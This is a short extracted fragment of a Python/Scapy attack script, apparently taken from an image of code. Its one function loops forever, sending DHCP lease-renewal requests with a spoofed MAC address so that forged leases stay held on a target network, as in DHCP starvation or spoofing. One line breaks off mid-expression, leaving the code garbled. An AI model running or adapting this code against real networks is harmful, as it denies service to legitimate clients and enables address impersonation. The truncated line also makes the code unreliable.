 58
59 def activate_persistence(fake_mac, tarip, interface, the_lease_time, my_ip, server_mac, server_id):
60     while(True):
61         some_xid=random.randrange(5234, None, 3)
62         time_to_wait=the_lease_time/2
63         dhcp_req_renewal = Ether(src=fake_mac, dst=server_mac) / IP(src=my_ip, dst=tarip) / UDP(sport=68, dport=67) / BOOTP(chaddr=[mac2str(fake_mac)], xid=some
64                        / DHCP(options=[("message-type", "request"), ("server_id", server_id), ("requested_addr", my_ip), ("param_req_list", 0), "end"])
65         time.sleep(time_to_wait)
66         sendp(dhcp_req_renewal,iface=interface)
67         print("\nRENEWED: "+fake_mac+" to "+my_ip+"\n")
68         time.sleep(1)
69